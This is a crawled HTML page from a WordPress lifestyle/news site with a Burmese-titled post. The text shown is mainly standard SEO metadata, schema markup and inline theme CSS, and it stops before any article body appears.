

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weeklysnew.com/%E1%80%95%E1%80%BC%E1%80%AE%E1%80%B8%E1%80%9E%E1%80%B1%E1%80%AC%E1%80%A1%E1%80%9B%E1%80%9E%E1%80%AC%E1%80%99%E1%80%BB%E1%80%AD%E1%80%AF%E1%80%B8/
body_size: 39863
content:
		<!doctype html>
		<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ပြီးသောအရသာမျိုး - weeklysnews</title>
	<link rel="canonical" href="https://weeklysnew.com/ပြီးသောအရသာမျိုး/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/#article","isPartOf":{"@id":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/"},"author":{"name":"admin","@id":"https://weeklysnew.com/#/schema/person/612f03953146d10fa5828d7a75daf3e8"},"headline":"ပြီးသောအရသာမျိုး","datePublished":"2022-09-17T11:50:08+00:00","mainEntityOfPage":{"@id":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/"},"wordCount":7,"publisher":{"@id":"https://weeklysnew.com/#/schema/person/612f03953146d10fa5828d7a75daf3e8"},"image":{"@id":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/#primaryimage"},"thumbnailUrl":"https://weeklysnew.com/wp-content/uploads/2022/08/IMG_20220828_221515_977-e1663415393573.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/","url":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/","name":"ပြီးသောအရသာမျိုး - weeklysnews","isPartOf":{"@id":"https://weeklysnew.com/#website"},"primaryImageOfPage":{"@id":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/#primaryimage"},"image":{"@id":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/#primaryimage"},"thumbnailUrl":"https://weeklysnew.com/wp-content/uploads/2022/08/IMG_20220828_221515_977-e1663415393573.jpg","datePublished":"2022-09-17T11:50:08+00:00","breadcrumb":{"@id":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/#primaryimage","url":"https://weeklysnew.com/wp-content/uploads/2022/08/IMG_20220828_221515_977-e1663415393573.jpg","contentUrl":"https://weeklysnew.com/wp-content/uploads/2022/08/IMG_20220828_221515_977-e1663415393573.jpg","width":719,"height":390},{"@type":"BreadcrumbList","@id":"https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weeklysnew.com/"},{"@type":"ListItem","position":2,"name":"ပြီးသောအရသာမျိုး"}]},{"@type":"WebSite","@id":"https://weeklysnew.com/#website","url":"https://weeklysnew.com/","name":"weeklysnews","description":"Lifestyle","publisher":{"@id":"https://weeklysnew.com/#/schema/person/612f03953146d10fa5828d7a75daf3e8"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weeklysnew.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://weeklysnew.com/#/schema/person/612f03953146d10fa5828d7a75daf3e8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weeklysnew.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a93213d3c929030bbc22427c54efc5f493710ac22edafb1ad3335ce0116d98a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a93213d3c929030bbc22427c54efc5f493710ac22edafb1ad3335ce0116d98a2?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://weeklysnew.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="weeklysnews &raquo; Feed" href="https://weeklysnew.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weeklysnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweeklysnew.com%2F%25e1%2580%2595%25e1%2580%25bc%25e1%2580%25ae%25e1%2580%25b8%25e1%2580%259e%25e1%2580%25b1%25e1%2580%25ac%25e1%2580%25a1%25e1%2580%259b%25e1%2580%259e%25e1%2580%25ac%25e1%2580%2599%25e1%2580%25bb%25e1%2580%25ad%25e1%2580%25af%25e1%2580%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weeklysnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweeklysnew.com%2F%25e1%2580%2595%25e1%2580%25bc%25e1%2580%25ae%25e1%2580%25b8%25e1%2580%259e%25e1%2580%25b1%25e1%2580%25ac%25e1%2580%25a1%25e1%2580%259b%25e1%2580%259e%25e1%2580%25ac%25e1%2580%2599%25e1%2580%25bb%25e1%2580%25ad%25e1%2580%25af%25e1%2580%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='embedded_css-css' href='https://weeklysnew.com/wp-content/plugins/myanmar-unipress/_inc/fonts/?font=muaoffice&#038;ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://weeklysnew.com/wp-content/themes/colormag/style.css?ver=1769265217' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
